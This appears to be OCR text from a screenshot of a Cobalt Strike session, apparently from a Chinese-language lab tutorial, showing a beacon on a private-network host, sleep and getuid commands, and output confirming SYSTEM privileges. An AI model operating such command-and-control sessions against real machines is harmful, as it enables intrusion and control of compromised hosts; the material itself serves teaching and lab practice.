 Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.21.135 192.168.21.135 123 SYSTEM *
192.168.21.135 192.168.21.135 123 SYSTEM *
Interact
Access
Explore
Pivoting
Spawn
Session
点击interact
点session修改sleep的
时间
Event Log X Listeners X Listeners X Beacon 192.168.21.135@2848 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
getuid